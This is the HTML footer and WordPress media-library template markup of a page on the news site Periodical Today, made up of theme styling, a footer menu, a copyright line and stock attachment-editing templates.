itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/10/ship.jpg"><meta itemprop="width" content="1536"><meta itemprop="height" content="1026"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_409" class="tdc-zone"><div class="tdc_zone tdi_78_266  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_266{
                    min-height: 0;
                }
</style><div id="tdi_79_610" class="tdc-row stretch_row"><div class="vc_row tdi_80_579  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_579{
                    min-height: 0;
                }.tdi_80_579,
				.tdi_80_579 .tdc-columns{
				    display: block;
				}.tdi_80_579 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_579{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_579 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_610_rand_style td-element-style" ><style>
.tdi_79_610_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_6a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_6a6{
                    vertical-align: baseline;
                }.tdi_82_6a6 .wpb_wrapper,
				.tdi_82_6a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_6a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_6a6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_5b7" class="tdc-row stretch_row"><div class="vc_row tdi_84_6b6  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_6b6{
                    min-height: 0;
                }.tdi_84_6b6,
				.tdi_84_6b6 .tdc-columns{
				    display: block;
				}.tdi_84_6b6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_6b6.tdc-row-content-vert-center,
                    .tdi_84_6b6.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_6b6.tdc-row-content-vert-bottom,
                    .tdi_84_6b6.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_6b6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_6b6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_6b6{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_6b6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_5b7_rand_style td-element-style" ><style>
.tdi_83_5b7_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_698  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_698{
                    vertical-align: baseline;
                }.tdi_86_698 .wpb_wrapper,
				.tdi_86_698 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_698 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_698 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_698{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_c0a td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_c0a" >
<style>
/* custom css */
.tdi_87_c0a ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_c0a .td-block-title a,
				.tdi_87_c0a .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_c0a class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_bbc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_bbc{
                    vertical-align: baseline;
                }.tdi_89_bbc .wpb_wrapper,
				.tdi_89_bbc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_bbc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_bbc .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_bbc{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_bbc{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_c70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_c70{
                    vertical-align: baseline;
                }.tdi_92_c70 .wpb_wrapper,
				.tdi_92_c70 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_c70 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_c70 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_69b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_69b" >
<style>

/* inline tdc_css att */

.tdi_93_69b{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_69b{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_69b{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_69b{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_69b .tdb-logo-a,
                .tdi_93_69b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_69b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_69b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_69b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_69b .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_69b .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_69b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_69b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_69b .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_69b .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_69b .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_69b .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_69b .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_69b .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_69b .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_69b .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_69b_rand_style td-element-style"><style>
.tdi_93_69b_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_699" class="tdc-row stretch_row"><div class="vc_row tdi_95_7b0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_7b0{
                    min-height: 0;
                }.tdi_95_7b0,
				.tdi_95_7b0 .tdc-columns{
				    display: block;
				}.tdi_95_7b0 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_7b0{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_7b0 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_699_rand_style td-element-style" ><style>
.tdi_94_699_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_767  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_767{
                    vertical-align: baseline;
                }.tdi_97_767 .wpb_wrapper,
				.tdi_97_767 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_767 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_767 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_e16 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_e16" >
<style>
/* custom css */
.tdi_98_e16 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_e16 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_e16 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697190cb6e702
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

